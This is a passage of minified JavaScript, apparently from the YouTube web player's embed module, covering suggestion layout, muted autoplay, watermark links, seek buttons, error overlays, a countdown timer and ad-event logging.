U=Math.floor(N/y));N<50||g.iJ(this.api)?this.hide():this.show();for(V=0;V<H;V++){y=this.K[V];var Z=y.DN("ytp-suggestion-image");Z.style.width=N+"px";Z.style.height=U+"px";y.DN("ytp-suggestion-title").style.width=N+"px";y.DN("ytp-suggestion-author").style.width=N+"px";y=y.DN("ytp-suggestion-duration");y.style.display=y&&N<100?"none":""}H=l+x+W+4;this.W=H+J+(U-m)/2;this.suggestions.element.style.height=U+H+"px";this.U=N;this.containerWidth=O;this.columns=F;this.scrollPosition=0;this.suggestions.element.scrollLeft=
-0;dHs(this)}};
g.T.onVideoDataChange=function(){var O=this.api.getVideoData(),V=this.api.Y();this.S=O.tC?!1:V.D;O.suggestions?this.suggestionData=g.L1(O.suggestions,function(J){return J&&!J.playlistId}):this.suggestionData.length=0;
g_z(this);O.tC?this.title.update({title:g.kv("More videos from $DNI_RELATED_CHANNEL",{DNI_RELATED_CHANNEL:O.author})}):this.title.update({title:"More videos on YouTube"})};
g.T.scrollTo=function(O){O=g.BZ(O,this.containerWidth-this.suggestionData.length*(this.U+this.j),0);this.T.start(this.scrollPosition,O,1E3);this.scrollPosition=O;dHs(this);E_F(this,!0)};g.I(D4,g.g8);D4.prototype.show=function(){g.g8.prototype.show.call(this);QtD(this,this.api.tv().getPlayerSize())};
D4.prototype.resize=function(O){g.g8.prototype.resize.call(this,O);this.K&&(QtD(this,O),g.yf(this.element,"related-on-error-overlay-visible",!this.K.isHidden()))};
D4.prototype.j=function(O){g.g8.prototype.j.call(this,O);var V=this.api.getVideoData();if(V.fJ||V.playerErrorMessageRenderer)(O=V.fJ)?tfW(this,O):V.playerErrorMessageRenderer&&tfW(this,V.playerErrorMessageRenderer);else{var J;O.h$&&(V.rS?G1C(V.rS)?J=g.lo(V.rS):J=g.qX(g.yb(V.rS)):J=g.qX(O.h$),this.setContent(J,"subreason"))}};g.I(uVV,g.r);g.T=uVV.prototype;g.T.onVideoDataChange=function(){var O=this.api.getVideoData(),V=Lsz(),J=96714;g.sJ(O)?(V=n_s(),J=216165,g.D0(this.element,"ytp-music-impression-link")):g.Vf(this.element,"ytp-music-impression-link");this.updateValue("logoSvg",V);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,J)};
g.T.q8=function(){this.api.getPlayerStateObject().isCued()||(this.hide(),this.api.logVisibility(this.element,!1))};
g.T.aR=function(){var O=this.api.getVideoData(),V=this.api.Y(),J=this.api.getVideoData().tC,y=!V.wX,l=this.K.Cu(),m=V.U;V.xr||l||J||y||m||this.api.isEmbedsShortsMode()||!O.videoId?(this.hide(),this.api.logVisibility(this.element,!1)):(O=Aty(this),this.updateValue("url",O),this.show())};
g.T.onClick=function(O){this.api.L("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var V=Aty(this);g.bg(V,this.api,O);this.api.L("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.T.show=function(){this.api.getPlayerStateObject().isCued()&&(g.r.prototype.show.call(this),this.api.hasVe(this.element)&&this.api.logVisibility(this.element,!0))};g.I(OU,g.r);OU.prototype.q8=function(){var O=this.api.getPlayerStateObject();!this.api.SE()||g.R(O,2)&&g.uJ(this.api)||g.R(O,64)?(this.api.logVisibility(this.K,!1),this.api.logVisibility(this.forwardButton,!1),this.hide()):(this.show(),this.api.logVisibility(this.K,!0),this.api.logVisibility(this.forwardButton,!0))};
OU.prototype.j=function(){this.api.seekBy(-10*this.api.getPlaybackRate(),void 0,void 0,83);this.api.logClick(this.K)};
OU.prototype.U=function(){this.api.seekBy(10*this.api.getPlaybackRate(),void 0,void 0,82);this.api.logClick(this.forwardButton)};g.I(VM,g.r);
VM.prototype.U=function(){var O=this.api.getPlayerStateObject(),V=this.api.getVideoData();g.yf(this.element,"ytp-shorts-mode",this.api.isEmbedsShortsMode());!V.mutedAutoplay||V.limitedPlaybackDurationInSeconds===0&&V.endSeconds===0&&V.mutedAutoplayDurationMode===2||(g.R(O,2)&&!this.vY?(this.show(),this.K||(this.K=new g.Ee(this.api),g.t(this,this.K),this.K.rW(this.D,0),this.K.show()),O=this.api.getVideoData(),this.updateValue("text",O.Em),g.yf(this.element,"ytp-muted-autoplay-show-end-panel",!0),this.api.logVisibility(this.element,
this.vY),this.api.qG("onMutedAutoplayEnds")):this.hide())};
VM.prototype.onClick=function(){if(!this.j){this.K&&(this.K.U5(),this.K=null);g.yf(this.api.getRootNode(),"ytp-muted-autoplay",!1);var O=this.api.getVideoData(),V=this.api.getCurrentTime();MfW(O);this.api.loadVideoById(O.videoId,V);this.api.c_();this.api.logClick(this.element);this.hide();this.j=!0}};
VM.prototype.onMutedAutoplayStarts=function(){this.j=!1;this.K&&(this.K.U5(),this.K=null)};g.I(JL,g.r);g.T=JL.prototype;g.T.onStateChange=function(O){this.gX(O.state)};
g.T.gX=function(O){this.state!==O&&(this.state=O);rtF(this)};
g.T.onVideoDataChange=function(){var O=this.api.Y();O.U&&g.D0(this.element,"ytp-no-hover");var V=this.api.getVideoData();V.videoId&&!O.U?(O=this.api.getVideoUrl(!0,!1,!1,!0),this.updateValue("url",O),this.K||(this.K=this.listen("click",this.onClick))):this.K&&(this.updateValue("url",null),this.oX(this.K),this.K=null);O=Lsz();var J=76758;g.sJ(V)&&(O=n_s(),J=216164);this.updateValue("logoSvg",O);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,
J);rtF(this)};
g.T.onClick=function(O){this.api.L("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var V=this.api.getVideoUrl(!g.xo(O),!1,!0,!0);if(this.api.L("web_player_log_click_before_generating_ve_conversion_params")){var J={};g.fj(this.api,"addEmbedsConversionTrackingParams",[J]);V=g.pp(V,J)}g.bg(V,this.api,O);this.api.L("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.T.zy=function(O){if((O=O.width<480)&&!this.j||!O&&this.j){var V=new g.r(Lsz()),J=this.DN("ytp-watermark");g.yf(J,"ytp-watermark-small",O);g.bB(J);V.rW(J);this.j=O}};g.I(BaW,g.r);g.T=BaW.prototype;g.T.D$=function(){var O=this.api.getPlayerStateObject();!this.api.getVideoData().mutedAutoplay||g.R(O,2)?this.hide():this.vY||(g.r.prototype.show.call(this),this.api.logVisibility(this.element,this.vY))};
g.T.niD=function(){this.K&&this.K.hide()};
g.T.onAutoplayBlocked=function(){this.hide();MfW(this.api.getVideoData())};
g.T.onClick=function(){if(!this.j){g.yf(this.api.getRootNode(),"ytp-muted-autoplay",!1);var O=this.api.getVideoData(),V=this.api.getCurrentTime();MfW(O);this.api.loadVideoById(O.videoId,V);this.api.c_();this.api.logClick(this.element);this.api.qG("onMutedAutoplayEnds");this.j=!0}};
g.T.onMutedAutoplayEnds=function(){this.watermark&&(this.watermark.U5(),this.watermark=null)};g.I(yM,g.r);yM.prototype.hide=function(){g.Vf(this.api.getRootNode(),"ytp-expand-pause-overlay");g.r.prototype.hide.call(this)};
yM.prototype.D=function(){this.j=!0;g.Vf(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!1);this.expandButton.focus()};
yM.prototype.W=function(){this.j=!1;g.D0(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!0);this.focus()};
yM.prototype.Qz=function(){var O=this.api.getPlayerStateObject();g.R(O,1)||g.R(O,16)||g.R(O,32)||(!g.R(O,4)||g.R(O,2)||g.R(O,1024)?(this.j||this.api.logVisibility(this.element,!1),this.fade.hide()):this.K.hasSuggestions()&&(this.j||(g.D0(this.api.getRootNode(),"ytp-expand-pause-overlay"),g.kq(this.K),this.K.show(),this.api.logVisibility(this.element,!0)),this.fade.show()))};g.I(lx,g.r);lx.prototype.show=function(){g.r.prototype.show.call(this);this.api.logVisibility(this.element,!0)};
lx.prototype.stopTimer=function(){this.K&&(this.K.dispose(),this.K=null,this.j=!1)};
lx.prototype.U5=function(){this.stopTimer();g.r.prototype.U5.call(this)};g.I(DHd,g.zm);g.T=DHd.prototype;g.T.W1=function(){return!1};
g.T.create=function(){var O=this.G.Y(),V=g.Lj(this.G),J,y=(J=this.G.getVideoData())==null?void 0:J.clientPlaybackNonce;y&&g.TJ({clientPlaybackNonce:y});O.nD&&!O.disableOrganicUi&&ViD(this);var l;(l=O.getWebPlayerContextConfig())!=null&&l.embedsEnableEmc3ds||(this.T=new BaW(this.G),g.t(this,this.T),g.kD(this.G,this.T.element,4),this.lw=new VM(this.G),g.t(this,this.lw),g.kD(this.G,this.lw.element,4));O.xr&&(this.watermark=new JL(this.G),g.t(this,this.watermark),g.kD(this.G,this.watermark.element,8));
V&&!O.disableOrganicUi&&(this.V=new uVV(this.G,V),g.t(this,this.V),g.kD(this.G,this.V.element,8),this.G.isMutedByEmbedsMutedAutoplay()&&(this.onMutedAutoplayStarts(),this.V.hide()));O.j&&!O.disableOrganicUi&&(this.KD=new OU(this.G),g.t(this,this.KD),g.kD(this.G,this.KD.element,4));this.K.Z(this.G,"appresize",this.zy);this.K.Z(this.G,"presentingplayerstatechange",this.q8);this.K.Z(this.G,"videodatachange",this.onVideoDataChange);this.K.Z(this.G,"videoplayerreset",this.onReset);this.K.Z(this.G,"onMutedAutoplayStarts",
this.onMutedAutoplayStarts);this.K.Z(this.G,"onAdStart",this.onAdStart);this.K.Z(this.G,"onAdComplete",this.onAdComplete);this.K.Z(this.G,"onAdSkip",this.onAdSkip);this.K.Z(this.G,"onAdStateChange",this.onAdStateChange);if(this.S=g.HC(g.yw(O)))this.countdownTimer=new lx(this.G),g.t(this,this.countdownTimer),g.kD(this.G,this.countdownTimer.element,4),this.countdownTimer.hide(),this.K.Z(this.G,g.Q9("embeds"),this.onCueRangeEnter),this.K.Z(this.G,g.Gd("embeds"),this.onCueRangeExit);this.mA(this.G.getPlayerStateObject());
var m,H;((m=this.G.Y().getWebPlayerContextConfig())==null?0:(H=m.embedsHostFlags)==null?0:H.allowOverridingVisitorDataPlayerVars)&&(O=g.ts("IDENTITY_MEMENTO"))&&this.G.il("onMementoChange",O)};
g.T.onCueRangeEnter=function(O){O.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.show(),k1I(this.countdownTimer))};
g.T.onCueRangeExit=function(O){O.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.stopTimer(),this.countdownTimer.hide())};
g.T.zy=function(){var O=this.G.tv().getPlayerSize();this.XD&&this.XD.resize(O)};
g.T.onReset=function(){Sfs(this)};
g.T.q8=function(O){this.mA(O.state)};
g.T.mA=function(O){g.R(O,128)?(this.XD||(this.XD=new D4(this.G),g.t(this,this.XD),g.kD(this.G,this.XD.element,4)),this.XD.j(O.o5),this.XD.show(),g.D0(this.G.getRootNode(),"ytp-embed-error")):this.XD&&(this.XD.dispose(),this.XD=null,g.Vf(this.G.getRootNode(),"ytp-embed-error"));if(this.countdownTimer&&this.countdownTimer.K)if(g.R(O,64))this.countdownTimer.hide(),this.countdownTimer.stopTimer();else if(O.isPaused()){var V=this.countdownTimer;V.j||(V.j=!0,V.W=(0,g.cH)())}else O.isPlaying()&&this.countdownTimer.j&&
(V=this.countdownTimer,V.j&&(V.D+=(0,g.cH)()-V.W,V.j=!1,Psy(V)));O5d(this,O)};
g.T.onMutedAutoplayStarts=function(){this.G.getVideoData().mutedAutoplay&&this.T&&g.yf(this.G.getRootNode(),"ytp-muted-autoplay",!0)};
g.T.onVideoDataChange=function(O,V){var J=this.Bk!==V.videoId;O=!J&&O==="dataloaded";var y={isShortsModeEnabled:!!this.G.isEmbedsShortsMode()};g.l6("embedsVideoDataDidChange",{clientPlaybackNonce:V.clientPlaybackNonce,isReload:O,runtimeEnabledFeatures:y});J&&(this.Bk=V.videoId,this.countdownTimer&&(this.countdownTimer.show(),this.countdownTimer.hide()),this.S&&(this.G.iO("embeds"),V.isAd()||V.limitedPlaybackDurationInSeconds<5||g.iJ(this.G)||(V=Math.max((V.startSeconds+V.limitedPlaybackDurationInSeconds-
5)*1E3,0),V=new g.gz(V,V+5E3,{id:"countdown timer",namespace:"embeds"}),this.G.aG([V]))),this.G.Y().nD&&!this.G.Y().disableOrganicUi&&(Sfs(this),ViD(this)));this.G.Y().U&&this.U&&this.U.detach()};
g.T.onAdStart=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_STARTED")};
g.T.onAdComplete=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_COMPLETED")};
g.T.onAdSkip=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_SKIPPED")};
g.T.onAdStateChange=function(O){O===2&&mX(this,"EMBEDS_AD_EVENT_TYPE_AD_PAUSED")};g.Z8("embed",DHd);})(_yt_player);
